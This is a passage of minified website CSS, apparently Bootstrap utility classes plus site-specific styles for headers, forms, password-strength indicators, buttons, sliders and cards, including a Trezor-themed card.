-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media(min-width:1350px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}body{font-family:Work Sans,sans-serif;color:#213440}body.menu-open{overflow:hidden}b,h1,h2,h3,h4,h5,strong{font-weight:600}a{-webkit-transition:all .3s;transition:all .3s}a:hover{text-decoration:none}h1{font-size:55px;line-height:1.27}h1,h2{margin:0 0 40px}h2{font-size:44px;line-height:1.36}h3{font-size:35px;margin:0 0 40px}h3,h4{line-height:1.43}h4{font-size:28px}h4,h5{margin:0 0 20px}h5{font-size:24px;line-height:1.25}h6{font-size:20px;line-height:1.5;margin:0 0 20px}p{margin:0 0 25px}small{font-size:14px;line-height:1.43}@media(max-width:768px){body{font-size:14px}h1{font-size:35px}h1,h2{line-height:1.43}h2{font-size:28px}h3{font-size:24px;line-height:1.25;margin-bottom:20px}h4{font-size:20px;line-height:1.5}h5{font-size:16px;line-height:1.25}h6{font-size:14px;font-weight:400;line-height:1.43}small{font-size:12px}}.text-left{text-align:left}@media(max-width:768px){.text-md-left{text-align:left!important}}@media(max-width:992px){.text-lg-left{text-align:left!important}}@media(max-width:1350px){.text-lg-left{text-align:left!important}}@media(max-width:576px){.text-sm-left{text-align:left!important}.phone-prefix{width:40%}select.form-control{padding:0}.form-control{font-size:16px}.phone-input{width:59%}}.text-center{text-align:center}@media(max-width:768px){.text-md-center{text-align:center!important}}@media(max-width:992px){.text-lg-center{text-align:center!important}}@media(max-width:1350px){.text-lg-center{text-align:center!important}}@media(max-width:576px){.text-sm-center{text-align:center!important}}.text-right{text-align:right}@media(max-width:768px){.text-md-right{text-align:right!important}}@media(max-width:992px){.text-lg-right{text-align:right!important}}@media(max-width:1350px){.text-lg-right{text-align:right!important}}@media(max-width:576px){.text-sm-right{text-align:right!important}}.text-white{color:#fff!important}.text-grey{color:#9aa6af}.text-white-transparent{color:hsla(0,0%,100%,.7)!important}.text-font-blue{color:#9aa6af!important}.text-title-xl{font-size:60px;line-height:1;margin:0 0 20px}@media(max-width:992px){.text-title-xl{font-size:45px}}@media(max-width:768px){.text-title-xl{font-size:30px}}.text-title-md{font-size:35px;line-height:1.43;margin:0 0 10px}.text-title-sm{font-size:28px;line-height:1.43}.text-title-xs{font-size:24px;line-height:1.25}.text-p-lead{font-size:18px;line-height:1.6}.text-p-lead.is-opaque{opacity:.7}@media(max-width:576px){.text-p-lead{font-size:16px}}.text-accent{color:#00c454}.text-secondary{font-size:14px;line-height:1.43;color:rgba(33,52,64,.5)}.text-white{color:#fff}.text-opaque{opacity:.56}.text-sm{font-size:14px}.header-main{margin-bottom:40px}.header-main .row:after{content:"";display:block;width:100%;margin-left:15px;margin-right:15px;height:2px;background:hsla(0,0%,100%,.24)}.header-main.is-fixed{position:fixed;top:0;left:0;width:100%;z-index:1000;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-box-shadow:0 10px 25px 0 rgba(0,0,0,.1);box-shadow:0 10px 25px 0 rgba(0,0,0,.1)}.header-main.is-fixed.is-visible{-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateY(0);transform:translateY(0)}.header-main.is-fixed .row:after{display:none}.header-main-logo{max-width:160px;margin-right:45px;height:auto}.header-main-logo.small{max-width:150px}.header-main-logo.small.center{margin-right:0}.header-container{max-width:1360px}.header-container>.row{height:79px}.header-nav{font-size:14px;font-weight:500;letter-spacing:.4px;text-transform:uppercase}.header-nav a{color:#fff;padding:13px 22px}.header-nav-main{display:inline-block;font-size:14px;font-weight:500;letter-spacing:.4px;text-transform:uppercase}.header-nav-main a{display:inline-block;color:hsla(0,0%,100%,.7);padding:26px 12px;border-bottom:2px solid transparent;border-top:2px solid transparent}.header-nav-main a.is-active{color:#fff;border-bottom:2px solid #fff}.header-nav-main a:hover{color:#fff}.header-trigger{display:inline-block;padding:26px 12px;cursor:pointer}.header-nav-mobile{position:relative;-webkit-transition:all .3s;transition:all .3s;position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;z-index:-100}.header-nav-mobile.is-active{opacity:1;visibility:visible;z-index:1000}.header-nav-mobile a{display:inline-block;margin:5px 0}.header-close{position:absolute;top:0;right:20px}.header-divider{display:inline-block;width:2px;height:40px;background:hsla(0,0%,100%,.2);vertical-align:middle;margin-left:18px}.page{min-height:100vh;min-height:calc(100vh - 119px)}.page-full-bg{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1}.page-banner{position:relative;padding:100px 0 350px}@media(max-width:992px){.page-banner{padding-bottom:220px}}.page-banner-waves{position:absolute;bottom:0;left:0;width:100%}.page-section{background:#fff;padding:20px 0 80px}.page-section-partners{background:#fff;padding:150px 0 200px}.page-section-create{position:relative;background:#fff;padding:60px 0 80px}.page-banner-tablet{position:absolute;right:0;top:60px;z-index:10;-webkit-animation:floating 5s infinite ease-in-out;animation:floating 5s infinite ease-in-out}@media(max-width:1350px){.page-banner-tablet{max-width:600px}}@media(max-width:1050px){.page-banner-tablet{max-width:450px}}@media(max-width:992px){.page-banner-tablet{display:none}}.page-image-set{position:absolute;right:0;top:-30px}@media(max-width:992px){.page-image-set{position:relative;top:0;text-align:right;margin-right:-15px}}.page-banner-phone{position:absolute;top:218px;right:30px}@media(max-width:768px){.page-banner-phone{top:50px;max-width:100%}}@media(max-width:1350px){.page-banner-browser{max-width:600px}}@media(max-width:992px){.page-banner-browser{max-width:100%}}.form-card{background:#fff;border-radius:5px;padding:45px 50px 50px;margin-bottom:100px}@media(max-width:768px){.form-card{padding:45px 20px 50px}}.form-title{font-size:28px;margin:0}.form-subtitle{font-size:14px;color:#9aa6af;margin:0 0 20px}.form-group{position:relative;margin-bottom:20px}.form-group.has-fancy-label{background:#f2f6f7;border-radius:5px}.form-group.has-fancy-label .form-control{position:relative;z-index:1;background:0 0}.form-group.is-focused .form-fancy-label{left:calc(100% - 25px);-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}@media(max-width:992px){.form-group.is-focused .form-fancy-label{display:none}}.form-control::-webkit-input-placeholder{color:rgba(33,52,64,.5);opacity:1}.form-control::-moz-placeholder{color:rgba(33,52,64,.5);opacity:1}.form-control:-ms-input-placeholder{color:rgba(33,52,64,.5);opacity:1}.form-control:-moz-placeholder{color:rgba(33,52,64,.5);opacity:1}.form-control:focus{border:1px solid #d9ddde}.form-control.has-error{color:#ff3b48;border-color:#ff3b48}select.form-control{text-indent:20px}.form-fancy-label{-webkit-transition:all .3s;transition:all .3s;color:rgba(33,52,64,.5);font-size:18px;position:absolute;top:50%;left:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:0;line-height:1}.form-checkbox{font-size:18px;cursor:pointer;margin-bottom:1rem}.form-checkbox input{visibility:hidden;position:absolute}.form-checkbox input:checked+span:after{opacity:1}.form-checkbox span{position:relative;display:inline-block;height:24px;width:24px;border-radius:5px;background:#f2f6f7;vertical-align:middle;margin-right:5px}.form-checkbox span:after{height:12px;width:12px;border-radius:3px;opacity:0}.form-label{font-size:18px;display:block;color:rgba(33,52,64,.5)}.form-row{margin-right:-6px;margin-left:-6px}.form-row>div{padding-left:6px;padding-right:6px}.form-file{display:block;position:relative;background:#f2f6f7;border-radius:5px;height:60px;cursor:pointer;margin-bottom:1rem}.form-file.is-chosen .form-fancy-label{display:none}.form-file.is-chosen .form-fancy-label:last-child{display:inline-block}.form-file .form-fancy-label:last-child{display:none}.form-file input{visibility:hidden}.form-file .btn-link{position:absolute;right:25px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:18px}.form-error{display:block;color:#ff3b48;margin:-15px 0 16px;font-size:14px}.form-password-strengh{font-size:14px;margin-top:-10px;color:rgba(33,52,64,.5)}.form-password-strengh.is-weak span{color:#ff3b48}.form-password-strengh.is-weak .form-password-strength-slider span{background:#ff3b48}.form-password-strengh.is-normal span{color:#ffd633}.form-password-strengh.is-normal .form-password-strength-slider span{background:#ffd633}.form-password-strengh.is-strong span{color:#00c454}.form-password-strengh.is-strong .form-password-strength-slider span{background:#00c454}.form-password-strength-slider{position:relative;display:inline-block;width:96px;background:#f2f6f7;border-radius:5px;height:3px;vertical-align:middle;margin-left:5px}.form-password-strength-slider span{display:block;position:absolute;top:0;left:0;height:100%}.form-code-parts .form-control{padding-left:0;padding-right:0;text-align:center}.btn-main,.btn-opaque,.btn-secondary,.btn-white{text-transform:uppercase;font-size:14px;font-weight:600;padding:18px 40px;border-radius:5px}@media(max-width:768px){.btn-main,.btn-opaque,.btn-secondary,.btn-white{padding:15px 30px;font-size:14px}}.btn-main{position:relative;color:#0151ad}.btn-main span{position:relative;z-index:2}.btn-main:hover{color:#fff;-webkit-box-shadow:0 0 0 0 rgba(59,174,73,0);box-shadow:0 0 0 0 rgba(59,174,73,0)}.btn-white{color:#00c454;background:#fff;-webkit-box-shadow:0 11px 20px 0 rgba(0,0,0,.06);box-shadow:0 11px 20px 0 rgba(0,0,0,.06)}.btn-white:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);color:#00c454}.btn-opaque{background:hsla(0,0%,100%,.16);color:#fff;-webkit-box-shadow:none;box-shadow:none;font-size:14px;padding:18px 28px}.btn-opaque:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);color:#fff}.btn-ghost{color:#fff;font-size:14px;font-weight:600;padding:12px 18px;border-radius:5px;background:hsla(0,0%,100%,.16)}@media(max-width:576px){.btn-ghost{background:hsla(0,0%,100%,.1);padding:9px 12px;font-size:12px;letter-spacing:.3px;text-transform:uppercase}}.btn-ghost:hover{color:#fff;background:hsla(0,0%,100%,.5)}.btn-block{display:block;width:100%}.btn-secondary{background:#d4f2de;-webkit-box-shadow:none;box-shadow:none;border:1px solid transparent}.btn-small{font-size:12px;padding:10px 19px}.success-content{min-height:100vh;min-height:calc(100vh - 70px - 135px);text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.success-content>.container{margin-top:-120px}.success-content img{display:block;width:168px;margin:0 auto}.success-content h1{font-size:35px;color:#fff;margin:0 0 12px;line-height:1.43}.success-content p{font-size:18px;color:hsla(0,0%,100%,.56);margin:0}@media(max-width:576px){.success-content img{width:80px}.success-content h1{font-size:26px}.success-content p{font-size:16px}}.feature h3{font-size:20px;line-height:1.5;margin:0 0 8px}.feature p{color:#9aa6af;font-size:14px}.feature-long{position:relative;padding-left:58px;padding-top:4px;margin-bottom:32px}.feature-long p{font-size:14px}.feature-long svg{position:absolute;top:0;left:0}.footer-main{padding:30px 0 20px;font-size:14px}.footer-links li{display:inline-block}.footer-links li:not(:last-child){margin-right:30px}.footer-links a{color:#9aa6af}.footer-links a:hover{text-decoration:none}@media(max-width:576px){.footer-links li{display:block;font-size:16px;margin:0 0 12px}.footer-links li:not(:last-child){margin-right:0;padding:0}.footer-links li:not(:last-child):after{display:none}}.card{border-radius:5px;background:#fff}.card.has-width-limit{max-width:600px;margin-left:auto;margin-right:auto}.card-tabs{-webkit-box-shadow:0 2px 15px 0 rgba(112,128,150,.1);box-shadow:0 2px 15px 0 rgba(112,128,150,.1);position:relative}.card-tabs:before{bottom:80%;left:0;width:100%;height:30px;background:#fff}.card-tabs a{position:relative;display:inline-block;font-size:18px;color:rgba(33,52,64,.5);line-height:1;padding:26px 20px}.card-tabs a:hover{color:#213440;text-decoration:none}.card-tabs a:after{-webkit-transition:all .3s;transition:all .3s;opacity:0;bottom:0;left:0;width:100%;height:3px;background-image:linear-gradient(269deg,#266edc,#00c454)}.card-tabs a.is-active{color:#213440}.card-tabs a.is-active:after{opacity:1}.card-padding{padding:50px}@media(max-width:768px){.card-padding{padding:50px 25px}}.card-negative-margin{margin-left:-50px;margin-right:-50px}@media(max-width:768px){.card-negative-margin{margin-left:-25px;margin-right:-25px}}.card-coming-soon{padding:160px 0 200px;font-size:18px;color:rgba(33,52,64,.5)}.card-steps{position:relative;margin:50px 0 22px}.card-steps.is-active .card-steps-shape:before{width:100%}.card-steps.is-active .card-step.step-2{color:#213440}.card-steps-shape{position:relative;height:50px;overflow:hidden;background:#f2f4f5}.card-steps-shape img{display:block;height:50px;width:auto;z-index:2}.card-steps-shape:before{-webkit-transition:width .4s;transition:width .4s;z-index:1;left:0;top:0;height:100%;width:50%;background-image:linear-gradient(233deg,#266edc,#00c259)}.card-step{position:absolute;top:10px;left:50%;text-align:center;font-weight:700;line-height:1.2;color:#dce2e4;z-index:3}.card-step.step-1{margin-left:-154px;color:#213440}.card-step.step-2{margin-left:34px}.card-step span{color:#fff;display:block;font-size:24px;margin-bottom:20px}.card-after-links a{display:block;color:#fff;font-size:18px;line-height:1.33;padding:3px 0}.card-after-links a:hover{text-decoration:none}.card-portfolio{position:relative;padding:20px 20px 20px 100px;min-height:100px;-webkit-box-shadow:0 10px 25px 0 rgba(112,128,150,.1);box-shadow:0 10px 25px 0 rgba(112,128,150,.1)}.card-portfolio>svg{position:absolute;top:20px;left:20px}.cards-portfolio .slick-list{margin:0 -15px;padding-bottom:25px}.cards-portfolio .slick-slide{margin:0 15px}.card-portfolio-dots{text-align:center;margin:-15px -6px 0}.card-portfolio-dots button{display:none}.card-portfolio-dots li{display:inline-block;cursor:pointer;height:2px;width:63px;background:rgba(154,166,175,.3);margin:0 6px}.card-portfolio-dots li.slick-active{background:#708096}.card-portfolio-dots.is-white{text-align:left}.card-portfolio-dots.is-white li{width:40px;background:hsla(0,0%,100%,.25)}.card-portfolio-dots.is-white li.slick-active{background:#fff}.card-u2f-images{margin-top:55px;margin-bottom:25px}.card-u2f-images img{display:inline-block}.card-u2f-images .text-secondary{max-width:180px;margin:15px auto 25px}.card-number{position:relative;display:block;margin-left:auto;margin-right:auto;width:45px;height:45px;border:1px solid #e9e9e9;border-radius:50%}.card-trezor{padding-top:20px!important;padding-bottom:20px!important;position:relative;background-image:linear-gradient(256deg,#266edc,#00c259);color:#fff;border-radius:0 0 5px 5px}.card-trezor h2{font-size:20px;line-height:1.5;margin:0}.card-trezor p{font-size:14px;font-weight:lighter;margin-bottom:10px}.card-trezor p strong{font-weight:700;display:block}.card-trezor img{position:absolute;bottom:-20px;right:70px}@media(max-width:550px){.card-trezor img{display:none}}@media(max-width:768px){.card-portfolio-dots li{width:30px;height:4px}.card-portfolio{padding:15px}.card-portfolio>svg{width:45px;height:auto;position:static;display:block}.cards-portfolio .slick-list{margin:0 -6px}.cards-portfolio .slick-slide{margin:0 